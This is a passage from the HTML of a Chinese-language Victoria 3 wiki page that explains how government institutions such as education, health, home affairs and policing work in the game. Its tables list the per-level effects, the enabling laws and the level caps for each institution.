					<div class="liberty-content-main" id="content">
											<div class="mw-body-content" id="mw-content-text">
							<div id="mw-content-text" class="mw-body-content mw-content-ltr" lang="zh" dir="ltr"><div class="mw-parser-output"><div class="thumb tright"><div class="thumbinner" style="width:602px;"><a href="/wiki/File:UI_institutions.png" class="image"><img alt="" src="/images_vic3wiki/thumb/f/f8/UI_institutions.png/600px-UI_institutions.png" decoding="async" width="600" height="298" class="thumbimage" srcset="/images_vic3wiki/thumb/f/f8/UI_institutions.png/900px-UI_institutions.png 1.5x, /images_vic3wiki/thumb/f/f8/UI_institutions.png/1200px-UI_institutions.png 2x" data-file-width="2447" data-file-height="1215" /></a>  <div class="thumbcaption"><div class="magnify"><a href="/wiki/File:UI_institutions.png" class="internal" title="放大"></a></div>机构简介界面，展示机构的等级、每级成本和总成本。</div></div></div>
<p>机构是政府对其人群提供的“服务”，包括学校、工作场所安全控制、征兵署、军事化警察部队、济贫等。
</p><p>法律是利益集团的政治热情所寄，而机构则是法律的副产品——扩大已有的医保体系并不像存废那样亟需承受巨大政治压力。话虽如此，法律规定了机构的效果，而利益集团将对此尤为关切。
</p><p>需要注意的是，机构的效果和收益仅能影响已整合地区。未整合地区——如殖民边界、争议领土或新近吞并的土地——既然不纳税，那也就不再需要官僚制度，亦无法纳入机构的作用范围内。
</p>
<div id="toc" class="toc" role="navigation" aria-labelledby="mw-toc-heading"><input type="checkbox" role="button" id="toctogglecheckbox" class="toctogglecheckbox" style="display:none" /><div class="toctitle" lang="zh" dir="ltr"><h2 id="mw-toc-heading">目录</h2><span class="toctogglespan"><label class="toctogglelabel" for="toctogglecheckbox"></label></span></div>
<ul>
<li class="toclevel-1 tocsection-1"><a href="#机构效果"><span class="tocnumber">1</span> <span class="toctext">机构效果</span></a></li>
<li class="toclevel-1 tocsection-2"><a href="#机构等级"><span class="tocnumber">2</span> <span class="toctext">机构等级</span></a>
<ul>
<li class="toclevel-2 tocsection-3"><a href="#减少行政力花费"><span class="tocnumber">2.1</span> <span class="toctext">减少行政力花费</span></a></li>
</ul>
</li>
<li class="toclevel-1 tocsection-4"><a href="#参见"><span class="tocnumber">3</span> <span class="toctext">参见</span></a></li>
</ul>
</div>

<h2><span id=".E6.9C.BA.E6.9E.84.E6.95.88.E6.9E.9C"></span><span class="mw-headline" id="机构效果">机构效果</span></h2>
<p>机构共有七种，其中大多数都有基础效果。设立机构首先需要启用相关的法律来支持，然后亟需确保行政力充足以运作之。某一机构的开启条件常常对应复数法律，经由何种法律亦影响机构属性。
</p><p>例如，<a href="/wiki/Institutions#Colonial_affairs" title="Colonial affairs"><img alt="Colonial affairs" src="/images_vic3wiki/thumb/1/1d/Institution_colonization.png/21px-Institution_colonization.png" decoding="async" width="21" height="21" srcset="/images_vic3wiki/thumb/1/1d/Institution_colonization.png/32px-Institution_colonization.png 1.5x, /images_vic3wiki/thumb/1/1d/Institution_colonization.png/42px-Institution_colonization.png 2x" data-file-width="48" data-file-height="48" /></a> 殖民事务机构有一个基础效应，即通过鼓励人们移民和投资，在所有已建立的殖民地产生与已整合人口规模相关的殖民增长。若殖民事务经由<a href="/wiki/File:Law_colonial_resettlement.png" class="image"><img alt="Law colonial resettlement.png" src="/images_vic3wiki/thumb/3/3c/Law_colonial_resettlement.png/24px-Law_colonial_resettlement.png" decoding="async" width="24" height="24" srcset="/images_vic3wiki/thumb/3/3c/Law_colonial_resettlement.png/36px-Law_colonial_resettlement.png 1.5x, /images_vic3wiki/thumb/3/3c/Law_colonial_resettlement.png/48px-Law_colonial_resettlement.png 2x" data-file-width="302" data-file-height="302" /></a>&#160;<a href="/wiki/%E7%BB%8F%E6%B5%8E%E6%B3%95%E5%BE%8B#殖民安置" title="经济法律"><b>殖民安置</b></a>法律启用，则每级会额外增加殖民地的移民吸引力，吸引人口迁移到该地。倘若经由<a href="/wiki/File:Law_colonial_exploitation.png" class="image"><img alt="Law colonial exploitation.png" src="/images_vic3wiki/thumb/b/bd/Law_colonial_exploitation.png/24px-Law_colonial_exploitation.png" decoding="async" width="24" height="24" srcset="/images_vic3wiki/thumb/b/bd/Law_colonial_exploitation.png/36px-Law_colonial_exploitation.png 1.5x, /images_vic3wiki/thumb/b/bd/Law_colonial_exploitation.png/48px-Law_colonial_exploitation.png 2x" data-file-width="302" data-file-height="302" /></a>&#160;<a href="/wiki/%E7%BB%8F%E6%B5%8E%E6%B3%95%E5%BE%8B#殖民剥削" title="经济法律"><b>殖民剥削</b></a>法律启用，则会按每级增加殖民地产业产值，同时减少当地民众的生活水平。
</p>
<table class="wikitable" width="100%">
<tbody><tr>
<th width="25%">机构类型
</th>
<th width="20%">每级基础修正
</th>
<th colspan="2" width="40%">每级法律修正
</th>
<th width="15%">投入等级上限
</th></tr>
<tr id="殖民事务">
<td><div style="display:flex; align-items:center;"><a href="/wiki/File:Institution_colonization.png" class="image" title="殖民事务 icon"><img alt="殖民事务 icon" src="/images_vic3wiki/1/1d/Institution_colonization.png" decoding="async" width="64" height="64" data-file-width="48" data-file-height="48" /></a>
<div style="margin-left:5px;"><div style="font-weight: bold; font-size:smaller;"></div><div style="font-weight: bold; font-size:larger;">殖民事务<span id="殖民事务"></span></div><div style="line-height: 1.2em; font-style: italic; font-size:smaller;">这个部门负责海外殖民地财产的管理。</div></div></div>
</td>
<td><span class="effect-green" style="color: green; ; white-space:nowrap"><b>+10%</b></span> 殖民地增长产生
</td>
<td colspan="2">无
</td>
<td><a href="/wiki/File:Invention_colonization.png" class="image"><img alt="Invention colonization.png" src="/images_vic3wiki/thumb/3/33/Invention_colonization.png/24px-Invention_colonization.png" decoding="async" width="24" height="24" srcset="/images_vic3wiki/thumb/3/33/Invention_colonization.png/36px-Invention_colonization.png 1.5x, /images_vic3wiki/thumb/3/33/Invention_colonization.png/48px-Invention_colonization.png 2x" data-file-width="256" data-file-height="256" /></a><a href="/wiki/%E7%A4%BE%E4%BC%9A%E7%A7%91%E6%8A%80#殖民" title="社会科技"><b>殖民</b></a>：<b>+2</b><br />
<p><a href="/wiki/File:Invention_quinine.png" class="image"><img alt="Invention quinine.png" src="/images_vic3wiki/thumb/c/ca/Invention_quinine.png/24px-Invention_quinine.png" decoding="async" width="24" height="24" srcset="/images_vic3wiki/thumb/c/ca/Invention_quinine.png/36px-Invention_quinine.png 1.5x, /images_vic3wiki/thumb/c/ca/Invention_quinine.png/48px-Invention_quinine.png 2x" data-file-width="256" data-file-height="256" /></a><a href="/wiki/%E7%A4%BE%E4%BC%9A%E7%A7%91%E6%8A%80#奎宁" title="社会科技"><b>奎宁</b></a>：<b>+1</b><br />
<a href="/wiki/File:Invention_malaria_prevention.png" class="image"><img alt="Invention malaria prevention.png" src="/images_vic3wiki/thumb/e/e9/Invention_malaria_prevention.png/24px-Invention_malaria_prevention.png" decoding="async" width="24" height="24" srcset="/images_vic3wiki/thumb/e/e9/Invention_malaria_prevention.png/36px-Invention_malaria_prevention.png 1.5x, /images_vic3wiki/thumb/e/e9/Invention_malaria_prevention.png/48px-Invention_malaria_prevention.png 2x" data-file-width="256" data-file-height="256" /></a><a href="/wiki/%E7%A4%BE%E4%BC%9A%E7%A7%91%E6%8A%80#疟疾预防" title="社会科技"><b>疟疾预防</b></a>：<b>+1</b><br />
<a href="/wiki/File:Invention_civilizing_mission.png" class="image"><img alt="Invention civilizing mission.png" src="/images_vic3wiki/thumb/0/04/Invention_civilizing_mission.png/24px-Invention_civilizing_mission.png" decoding="async" width="24" height="24" srcset="/images_vic3wiki/thumb/0/04/Invention_civilizing_mission.png/36px-Invention_civilizing_mission.png 1.5x, /images_vic3wiki/thumb/0/04/Invention_civilizing_mission.png/48px-Invention_civilizing_mission.png 2x" data-file-width="256" data-file-height="256" /></a><a href="/wiki/%E7%A4%BE%E4%BC%9A%E7%A7%91%E6%8A%80#开化使命" title="社会科技"><b>开化使命</b></a>：<b>+1</b>
</p>
</td></tr>
<tr id="教育">
<td rowspan="3"><div style="display:flex; align-items:center;"><a href="/wiki/File:Institution_schools.png" class="image" title="教育 icon"><img alt="教育 icon" src="/images_vic3wiki/7/75/Institution_schools.png" decoding="async" width="64" height="64" data-file-width="48" data-file-height="48" /></a>
<div style="margin-left:5px;"><div style="font-weight: bold; font-size:smaller;"></div><div style="font-weight: bold; font-size:larger;">教育<span id="教育"></span></div><div style="line-height: 1.2em; font-style: italic; font-size:smaller;">国家的教育系统，确保国民识字率的增长。</div></div></div>
</td>
<td rowspan="3">无
</td>
<td><a href="/wiki/File:Law_religious_schools.png" class="image"><img alt="Law religious schools.png" src="/images_vic3wiki/thumb/7/78/Law_religious_schools.png/24px-Law_religious_schools.png" decoding="async" width="24" height="24" srcset="/images_vic3wiki/thumb/7/78/Law_religious_schools.png/36px-Law_religious_schools.png 1.5x, /images_vic3wiki/thumb/7/78/Law_religious_schools.png/48px-Law_religious_schools.png 2x" data-file-width="302" data-file-height="302" /></a>&#160;<a href="/wiki/%E7%BB%8F%E6%B5%8E%E6%B3%95%E5%BE%8B#教会学校" title="经济法律"><b>教会学校</b></a>
</td>
<td><b>+10%</b><a href="/wiki/File:IG_devout.png" class="image"><img alt="IG devout.png" src="/images_vic3wiki/thumb/a/a7/IG_devout.png/24px-IG_devout.png" decoding="async" width="24" height="24" srcset="/images_vic3wiki/thumb/a/a7/IG_devout.png/36px-IG_devout.png 1.5x, /images_vic3wiki/thumb/a/a7/IG_devout.png/48px-IG_devout.png 2x" data-file-width="200" data-file-height="200" /></a><a href="/wiki/%E5%88%A9%E7%9B%8A%E9%9B%86%E5%9B%A2#虔信者" title="利益集团"><span style="color: #77AAAA;"><b>虔信者</b></span></a>政治力量<br />
<p><span class="effect-green" style="color: green; ; white-space:nowrap"><b>+10%</b></span>受教育机会<br />
<span class="effect-green" style="color: green; ; white-space:nowrap"><b>+20%</b></span>皈依
</p>
</td>
<td rowspan="3">
<p><a href="/wiki/File:Law_restricted_child_labor.png" class="image"><img alt="Law restricted child labor.png" src="/images_vic3wiki/thumb/9/98/Law_restricted_child_labor.png/24px-Law_restricted_child_labor.png" decoding="async" width="24" height="24" srcset="/images_vic3wiki/thumb/9/98/Law_restricted_child_labor.png/36px-Law_restricted_child_labor.png 1.5x, /images_vic3wiki/thumb/9/98/Law_restricted_child_labor.png/48px-Law_restricted_child_labor.png 2x" data-file-width="302" data-file-height="302" /></a>&#160;<a href="/wiki/%E4%BA%BA%E6%9D%83%E6%B3%95%E5%BE%8B#限制童工" title="人权法律"><b>限制童工</b></a>：<b>+1</b><br />
<a href="/wiki/File:Law_compulsory_primary_school.png" class="image"><img alt="Law compulsory primary school.png" src="/images_vic3wiki/thumb/6/6d/Law_compulsory_primary_school.png/24px-Law_compulsory_primary_school.png" decoding="async" width="24" height="24" srcset="/images_vic3wiki/thumb/6/6d/Law_compulsory_primary_school.png/36px-Law_compulsory_primary_school.png 1.5x, /images_vic3wiki/thumb/6/6d/Law_compulsory_primary_school.png/48px-Law_compulsory_primary_school.png 2x" data-file-width="302" data-file-height="302" /></a>&#160;<a href="/wiki/%E4%BA%BA%E6%9D%83%E6%B3%95%E5%BE%8B#义务小学" title="人权法律"><b>义务小学</b></a>：<b>+2</b><br /><br />
<a href="/wiki/File:Invention_rationalism.png" class="image"><img alt="Invention rationalism.png" src="/images_vic3wiki/thumb/5/51/Invention_rationalism.png/24px-Invention_rationalism.png" decoding="async" width="24" height="24" srcset="/images_vic3wiki/thumb/5/51/Invention_rationalism.png/36px-Invention_rationalism.png 1.5x, /images_vic3wiki/thumb/5/51/Invention_rationalism.png/48px-Invention_rationalism.png 2x" data-file-width="256" data-file-height="256" /></a><a href="/wiki/%E7%A4%BE%E4%BC%9A%E7%A7%91%E6%8A%80#理性主义" title="社会科技"><b>理性主义</b></a>：<b>+1</b><br />
<a href="/wiki/File:Invention_empiricism.png" class="image"><img alt="Invention empiricism.png" src="/images_vic3wiki/thumb/d/dd/Invention_empiricism.png/24px-Invention_empiricism.png" decoding="async" width="24" height="24" srcset="/images_vic3wiki/thumb/d/dd/Invention_empiricism.png/36px-Invention_empiricism.png 1.5x, /images_vic3wiki/thumb/d/dd/Invention_empiricism.png/48px-Invention_empiricism.png 2x" data-file-width="256" data-file-height="256" /></a><a href="/wiki/%E7%A4%BE%E4%BC%9A%E7%A7%91%E6%8A%80#经验主义" title="社会科技"><b>经验主义</b></a>：<b>+1</b><br />
<a href="/wiki/File:Invention_dialectics.png" class="image"><img alt="Invention dialectics.png" src="/images_vic3wiki/thumb/6/65/Invention_dialectics.png/24px-Invention_dialectics.png" decoding="async" width="24" height="24" srcset="/images_vic3wiki/thumb/6/65/Invention_dialectics.png/36px-Invention_dialectics.png 1.5x, /images_vic3wiki/thumb/6/65/Invention_dialectics.png/48px-Invention_dialectics.png 2x" data-file-width="256" data-file-height="256" /></a><a href="/wiki/%E7%A4%BE%E4%BC%9A%E7%A7%91%E6%8A%80#辩证法" title="社会科技"><b>辩证法</b></a>：<b>+1</b>
</p>
</td></tr>
<tr>
<td><a href="/wiki/File:Law_private_schools.png" class="image"><img alt="Law private schools.png" src="/images_vic3wiki/thumb/3/33/Law_private_schools.png/24px-Law_private_schools.png" decoding="async" width="24" height="24" srcset="/images_vic3wiki/thumb/3/33/Law_private_schools.png/36px-Law_private_schools.png 1.5x, /images_vic3wiki/thumb/3/33/Law_private_schools.png/48px-Law_private_schools.png 2x" data-file-width="302" data-file-height="302" /></a>&#160;<a href="/wiki/%E7%BB%8F%E6%B5%8E%E6%B3%95%E5%BE%8B#私立学校" title="经济法律"><b>私立学校</b></a>
</td>
<td><b>+10%</b><a href="/wiki/File:IG_intelligensia.png" class="image"><img alt="IG intelligensia.png" src="/images_vic3wiki/thumb/d/d1/IG_intelligensia.png/24px-IG_intelligensia.png" decoding="async" width="24" height="24" srcset="/images_vic3wiki/thumb/d/d1/IG_intelligensia.png/36px-IG_intelligensia.png 1.5x, /images_vic3wiki/thumb/d/d1/IG_intelligensia.png/48px-IG_intelligensia.png 2x" data-file-width="200" data-file-height="200" /></a><a href="/wiki/%E5%88%A9%E7%9B%8A%E9%9B%86%E5%9B%A2#知识分子" title="利益集团"><span style="color: #FCD85A;"><b>知识分子</b></span></a>政治力量<br />
<p><span class="effect-green" style="color: green; ; white-space:nowrap"><b>+10%</b></span>财富受教育机会（基于财富）
</p>
</td></tr>
<tr>
<td><a href="/wiki/File:Law_public_schools.png" class="image"><img alt="Law public schools.png" src="/images_vic3wiki/thumb/6/68/Law_public_schools.png/24px-Law_public_schools.png" decoding="async" width="24" height="24" srcset="/images_vic3wiki/thumb/6/68/Law_public_schools.png/36px-Law_public_schools.png 1.5x, /images_vic3wiki/thumb/6/68/Law_public_schools.png/48px-Law_public_schools.png 2x" data-file-width="302" data-file-height="302" /></a>&#160;<a href="/wiki/%E7%BB%8F%E6%B5%8E%E6%B3%95%E5%BE%8B#公立学校" title="经济法律"><b>公立学校</b></a>
</td>
<td><span class="effect-green" style="color: green; ; white-space:nowrap"><b>+10%</b></span>受教育机会
<p><span class="effect-green" style="color: green; ; white-space:nowrap"><b>+12%</b></span>同化
</p>
</td></tr>
<tr id="卫生系统">
<td rowspan="3"><div style="display:flex; align-items:center;"><a href="/wiki/File:Institution_health_service.png" class="image" title="卫生系统 icon"><img alt="卫生系统 icon" src="/images_vic3wiki/0/07/Institution_health_service.png" decoding="async" width="64" height="64" data-file-width="48" data-file-height="48" /></a>
<div style="margin-left:5px;"><div style="font-weight: bold; font-size:smaller;"></div><div style="font-weight: bold; font-size:larger;">卫生系统<span id="卫生系统"></span></div><div style="line-height: 1.2em; font-style: italic; font-size:smaller;">阻止疾病的传播。</div></div></div>
</td>
<td rowspan="3">无
</td>
<td><a href="/wiki/File:Law_charitable_health_system.png" class="image"><img alt="Law charitable health system.png" src="/images_vic3wiki/thumb/8/8f/Law_charitable_health_system.png/24px-Law_charitable_health_system.png" decoding="async" width="24" height="24" srcset="/images_vic3wiki/thumb/8/8f/Law_charitable_health_system.png/36px-Law_charitable_health_system.png 1.5x, /images_vic3wiki/thumb/8/8f/Law_charitable_health_system.png/48px-Law_charitable_health_system.png 2x" data-file-width="302" data-file-height="302" /></a>&#160;<a href="/wiki/%E7%BB%8F%E6%B5%8E%E6%B3%95%E5%BE%8B#慈善医院" title="经济法律"><b>慈善医院</b></a>
</td>
<td><span class="effect-green" style="color: green; ; white-space:nowrap"><b>-3%</b></span>死亡率<br />
<p><b>+10%</b><a href="/wiki/File:IG_devout.png" class="image"><img alt="IG devout.png" src="/images_vic3wiki/thumb/a/a7/IG_devout.png/24px-IG_devout.png" decoding="async" width="24" height="24" srcset="/images_vic3wiki/thumb/a/a7/IG_devout.png/36px-IG_devout.png 1.5x, /images_vic3wiki/thumb/a/a7/IG_devout.png/48px-IG_devout.png 2x" data-file-width="200" data-file-height="200" /></a><a href="/wiki/%E5%88%A9%E7%9B%8A%E9%9B%86%E5%9B%A2#虔信者" title="利益集团"><span style="color: #77AAAA;"><b>虔信者</b></span></a>政治力量<br />
<span class="effect-green" style="color: green; ; white-space:nowrap"><b>-10%</b></span>污染效果减免<br />
<span class="effect-green" style="color: green; ; white-space:nowrap"><b>+50%</b></span>下等阶层的生活水平
</p>
</td>
<td rowspan="3">
<p><a href="/wiki/File:Law_private_health_insurance.png" class="image"><img alt="Law private health insurance.png" src="/images_vic3wiki/thumb/8/8c/Law_private_health_insurance.png/24px-Law_private_health_insurance.png" decoding="async" width="24" height="24" srcset="/images_vic3wiki/thumb/8/8c/Law_private_health_insurance.png/36px-Law_private_health_insurance.png 1.5x, /images_vic3wiki/thumb/8/8c/Law_private_health_insurance.png/48px-Law_private_health_insurance.png 2x" data-file-width="302" data-file-height="302" /></a>&#160;<a href="/wiki/%E7%BB%8F%E6%B5%8E%E6%B3%95%E5%BE%8B#私人医疗保险" title="经济法律"><b>私人医疗保险</b></a>：<b>+2</b><br />
<a href="/wiki/File:Law_public_health_insurance.png" class="image"><img alt="Law public health insurance.png" src="/images_vic3wiki/thumb/7/73/Law_public_health_insurance.png/24px-Law_public_health_insurance.png" decoding="async" width="24" height="24" srcset="/images_vic3wiki/thumb/7/73/Law_public_health_insurance.png/36px-Law_public_health_insurance.png 1.5x, /images_vic3wiki/thumb/7/73/Law_public_health_insurance.png/48px-Law_public_health_insurance.png 2x" data-file-width="302" data-file-height="302" /></a>&#160;<a href="/wiki/%E7%BB%8F%E6%B5%8E%E6%B3%95%E5%BE%8B#公共医疗保险" title="经济法律"><b>公共医疗保险</b></a>：<b>+2</b><br /><br />
<span style="color: red; font-size: 11px;">（无法识别“医学学位”，请查阅<a href="/wiki/Template:%E6%A6%82%E5%BF%B5" title="Template:概念">Template:概念</a>）</span>：<b>+1</b><br />
<span style="color: red; font-size: 11px;">（无法识别“药物”，请查阅<a href="/wiki/Template:%E6%A6%82%E5%BF%B5" title="Template:概念">Template:概念</a>）</span>：<b>+1</b><br />
<span style="color: red; font-size: 11px;">（无法识别“抗生素”，请查阅<a href="/wiki/Template:%E6%A6%82%E5%BF%B5" title="Template:概念">Template:概念</a>）</span>：<b>+1</b>
</p>
</td></tr>
<tr>
<td><a href="/wiki/File:Law_private_health_insurance.png" class="image"><img alt="Law private health insurance.png" src="/images_vic3wiki/thumb/8/8c/Law_private_health_insurance.png/24px-Law_private_health_insurance.png" decoding="async" width="24" height="24" srcset="/images_vic3wiki/thumb/8/8c/Law_private_health_insurance.png/36px-Law_private_health_insurance.png 1.5x, /images_vic3wiki/thumb/8/8c/Law_private_health_insurance.png/48px-Law_private_health_insurance.png 2x" data-file-width="302" data-file-height="302" /></a>&#160;<a href="/wiki/%E7%BB%8F%E6%B5%8E%E6%B3%95%E5%BE%8B#私人医疗保险" title="经济法律"><b>私人医疗保险</b></a>
</td>
<td><b>+10%</b><a href="/wiki/File:IG_petty_bourgeoisie.png" class="image"><img alt="IG petty bourgeoisie.png" src="/images_vic3wiki/thumb/c/ce/IG_petty_bourgeoisie.png/24px-IG_petty_bourgeoisie.png" decoding="async" width="24" height="24" srcset="/images_vic3wiki/thumb/c/ce/IG_petty_bourgeoisie.png/36px-IG_petty_bourgeoisie.png 1.5x, /images_vic3wiki/thumb/c/ce/IG_petty_bourgeoisie.png/48px-IG_petty_bourgeoisie.png 2x" data-file-width="200" data-file-height="200" /></a><a href="/wiki/%E5%88%A9%E7%9B%8A%E9%9B%86%E5%9B%A2#小市民" title="利益集团"><span style="color: #3C4484;"><b>小市民</b></span></a>政治力量<br />
<p><span class="effect-green" style="color: green; ; white-space:nowrap"><b>-0.2%</b></span>每级财富的死亡率<br />
<span class="effect-green" style="color: green; ; white-space:nowrap"><b>-10%</b></span>污染效果减免<br />
<span class="effect-green" style="color: green; ; white-space:nowrap"><b>+50%</b></span>上等阶层的生活水平
</p>
</td></tr>
<tr>
<td><a href="/wiki/File:Law_public_health_insurance.png" class="image"><img alt="Law public health insurance.png" src="/images_vic3wiki/thumb/7/73/Law_public_health_insurance.png/24px-Law_public_health_insurance.png" decoding="async" width="24" height="24" srcset="/images_vic3wiki/thumb/7/73/Law_public_health_insurance.png/36px-Law_public_health_insurance.png 1.5x, /images_vic3wiki/thumb/7/73/Law_public_health_insurance.png/48px-Law_public_health_insurance.png 2x" data-file-width="302" data-file-height="302" /></a>&#160;<a href="/wiki/%E7%BB%8F%E6%B5%8E%E6%B3%95%E5%BE%8B#公共医疗保险" title="经济法律"><b>公共医疗保险</b></a>
</td>
<td><span class="effect-green" style="color: green; ; white-space:nowrap"><b>-4%</b></span>死亡率<br />
<p><span class="effect-green" style="color: green; ; white-space:nowrap"><b>-15%</b></span>污染效果减免<br />
<span class="effect-green" style="color: green; ; white-space:nowrap"><b>+50%</b></span>生活水平
</p>
</td></tr>
<tr id="内务">
<td rowspan="3"><div style="display:flex; align-items:center;"><a href="/wiki/File:Institution_home_affairs.png" class="image" title="内务 icon"><img alt="内务 icon" src="/images_vic3wiki/f/f1/Institution_home_affairs.png" decoding="async" width="64" height="64" data-file-width="48" data-file-height="48" /></a>
<div style="margin-left:5px;"><div style="font-weight: bold; font-size:smaller;"></div><div style="font-weight: bold; font-size:larger;">内务<span id="内务"></span></div><div style="line-height: 1.2em; font-style: italic; font-size:smaller;">负责阻挠公民的反抗。</div></div></div>
</td>
<td rowspan="3">
<p><span class="effect-green" style="color: green; ; white-space:nowrap"><b>−10%</b></span>革命进展速度<br />
<span class="effect-green" style="color: green; ; white-space:nowrap"><b>−10%</b></span>分离进展速度
</p>
</td>
<td><a href="/wiki/File:Law_national_guard.png" class="image"><img alt="Law national guard.png" src="/images_vic3wiki/thumb/5/56/Law_national_guard.png/24px-Law_national_guard.png" decoding="async" width="24" height="24" srcset="/images_vic3wiki/thumb/5/56/Law_national_guard.png/36px-Law_national_guard.png 1.5x, /images_vic3wiki/thumb/5/56/Law_national_guard.png/48px-Law_national_guard.png 2x" data-file-width="256" data-file-height="256" /></a>&#160;<a href="/wiki/%E6%9D%83%E5%8A%9B%E7%BB%93%E6%9E%84%E6%B3%95%E5%BE%8B#国民警卫队" title="权力结构法律"><b>国民警卫队</b></a>
</td>
<td><span class="effect-green" style="color: green; ; white-space:nowrap"><b>+0.5%</b></span>征兵率<br />
<p><span class="effect-green" style="color: green; ; white-space:nowrap"><b>−5%</b></span>政治运动激进度
</p>
</td>
<td rowspan="3">
<p><a href="/wiki/File:Law_secret_police.png" class="image"><img alt="Law secret police.png" src="/images_vic3wiki/thumb/5/57/Law_secret_police.png/24px-Law_secret_police.png" decoding="async" width="24" height="24" srcset="/images_vic3wiki/thumb/5/57/Law_secret_police.png/36px-Law_secret_police.png 1.5x, /images_vic3wiki/thumb/5/57/Law_secret_police.png/48px-Law_secret_police.png 2x" data-file-width="256" data-file-height="256" /></a>&#160;<a href="/wiki/%E6%9D%83%E5%8A%9B%E7%BB%93%E6%9E%84%E6%B3%95%E5%BE%8B#秘密警察" title="权力结构法律"><b>秘密警察</b></a>：<b>+2</b><br />
<a href="/wiki/File:Law_guaranteed_liberties.png" class="image"><img alt="Law guaranteed liberties.png" src="/images_vic3wiki/thumb/d/da/Law_guaranteed_liberties.png/24px-Law_guaranteed_liberties.png" decoding="async" width="24" height="24" srcset="/images_vic3wiki/thumb/d/da/Law_guaranteed_liberties.png/36px-Law_guaranteed_liberties.png 1.5x, /images_vic3wiki/thumb/d/da/Law_guaranteed_liberties.png/48px-Law_guaranteed_liberties.png 2x" data-file-width="256" data-file-height="256" /></a>&#160;<a href="/wiki/%E6%9D%83%E5%8A%9B%E7%BB%93%E6%9E%84%E6%B3%95%E5%BE%8B#保障自由" title="权力结构法律"><b>保障自由</b></a>：<b>+2</b><br /><br />
<span style="color: red; font-size: 11px;">（无法识别“centralization”，请查阅<a href="/wiki/Template:%E6%A6%82%E5%BF%B5" title="Template:概念">Template:概念</a>）</span>：<b>+1</b><br />
<span style="color: red; font-size: 11px;">（无法识别“中央档案馆”，请查阅<a href="/wiki/Template:%E6%A6%82%E5%BF%B5" title="Template:概念">Template:概念</a>）</span>：<b>+1</b><br />
<span style="color: red; font-size: 11px;">（无法识别“身份证件”，请查阅<a href="/wiki/Template:%E6%A6%82%E5%BF%B5" title="Template:概念">Template:概念</a>）</span>：<b>+1</b>
</p>
</td></tr>
<tr>
<td><a href="/wiki/File:Law_secret_police.png" class="image"><img alt="Law secret police.png" src="/images_vic3wiki/thumb/5/57/Law_secret_police.png/24px-Law_secret_police.png" decoding="async" width="24" height="24" srcset="/images_vic3wiki/thumb/5/57/Law_secret_police.png/36px-Law_secret_police.png 1.5x, /images_vic3wiki/thumb/5/57/Law_secret_police.png/48px-Law_secret_police.png 2x" data-file-width="256" data-file-height="256" /></a>&#160;<a href="/wiki/%E6%9D%83%E5%8A%9B%E7%BB%93%E6%9E%84%E6%B3%95%E5%BE%8B#秘密警察" title="权力结构法律"><b>秘密警察</b></a>
</td>
<td><span class="effect-green" style="color: green; ; white-space:nowrap"><b>−5%</b></span>打压对利益集团吸引力的影响<br />
<p><span class="effect-green" style="color: green; ; white-space:nowrap"><b>−10%</b></span>政治运动激进度
</p>
</td></tr>
<tr>
<td><a href="/wiki/File:Law_guaranteed_liberties.png" class="image"><img alt="Law guaranteed liberties.png" src="/images_vic3wiki/thumb/d/da/Law_guaranteed_liberties.png/24px-Law_guaranteed_liberties.png" decoding="async" width="24" height="24" srcset="/images_vic3wiki/thumb/d/da/Law_guaranteed_liberties.png/36px-Law_guaranteed_liberties.png 1.5x, /images_vic3wiki/thumb/d/da/Law_guaranteed_liberties.png/48px-Law_guaranteed_liberties.png 2x" data-file-width="256" data-file-height="256" /></a>&#160;<a href="/wiki/%E6%9D%83%E5%8A%9B%E7%BB%93%E6%9E%84%E6%B3%95%E5%BE%8B#保障自由" title="权力结构法律"><b>保障自由</b></a>
</td>
<td><span class="effect-green" style="color: green; ; white-space:nowrap"><b>−5%</b></span>生活水平降低带来的<a href="/wiki/File:Political_radical.png" class="image"><img alt="Political radical.png" src="/images_vic3wiki/thumb/1/11/Political_radical.png/24px-Political_radical.png" decoding="async" width="24" height="24" srcset="/images_vic3wiki/thumb/1/11/Political_radical.png/36px-Political_radical.png 1.5x, /images_vic3wiki/1/11/Political_radical.png 2x" data-file-width="48" data-file-height="48" /></a><a href="/wiki/%E4%BA%BA%E7%BE%A4#其他特征" title="人群"><span style="color:red;">激进派</span></a><br />
<p><span class="effect-green" style="color: green; ; white-space:nowrap"><b>+5%</b></span>生活水平提升带来的<a href="/wiki/File:Political_loyalist.png" class="image"><img alt="Political loyalist.png" src="/images_vic3wiki/thumb/3/35/Political_loyalist.png/24px-Political_loyalist.png" decoding="async" width="24" height="24" srcset="/images_vic3wiki/thumb/3/35/Political_loyalist.png/36px-Political_loyalist.png 1.5x, /images_vic3wiki/3/35/Political_loyalist.png 2x" data-file-width="48" data-file-height="48" /></a><a href="/wiki/%E4%BA%BA%E7%BE%A4#其他特征" title="人群"><span style="color:green;">效忠派</span></a>
</p>
</td></tr>
<tr id="执法">
<td rowspan="3"><div style="display:flex; align-items:center;"><a href="/wiki/File:Institution_police.png" class="image" title="执法 icon"><img alt="执法 icon" src="/images_vic3wiki/0/08/Institution_police.png" decoding="async" width="64" height="64" data-file-width="48" data-file-height="48" /></a>
<div style="margin-left:5px;"><div style="font-weight: bold; font-size:smaller;"></div><div style="font-weight: bold; font-size:larger;">执法<span id="执法"></span></div><div style="line-height: 1.2em; font-style: italic; font-size:smaller;">执行国家法律的国家警察部队。</div></div></div>
</td>
<td rowspan="3"><span class="effect-green" style="color: green; ; white-space:nowrap"><b>−15%</b></span> 来自动乱的地区惩罚
</td>
<td><a href="/wiki/File:Law_local_police.png" class="image"><img alt="Law local police.png" src="/images_vic3wiki/thumb/9/95/Law_local_police.png/24px-Law_local_police.png" decoding="async" width="24" height="24" srcset="/images_vic3wiki/thumb/9/95/Law_local_police.png/36px-Law_local_police.png 1.5x, /images_vic3wiki/thumb/9/95/Law_local_police.png/48px-Law_local_police.png 2x" data-file-width="300" data-file-height="300" /></a>&#160;<a href="/wiki/%E7%BB%8F%E6%B5%8E%E6%B3%95%E5%BE%8B#地方警察部队" title="经济法律"><b>地方警察部队</b></a>
</td>
<td><span class="effect-green" style="color: green; ; white-space:nowrap"><b>−5%</b></span> 来自动乱的地区惩罚<br />
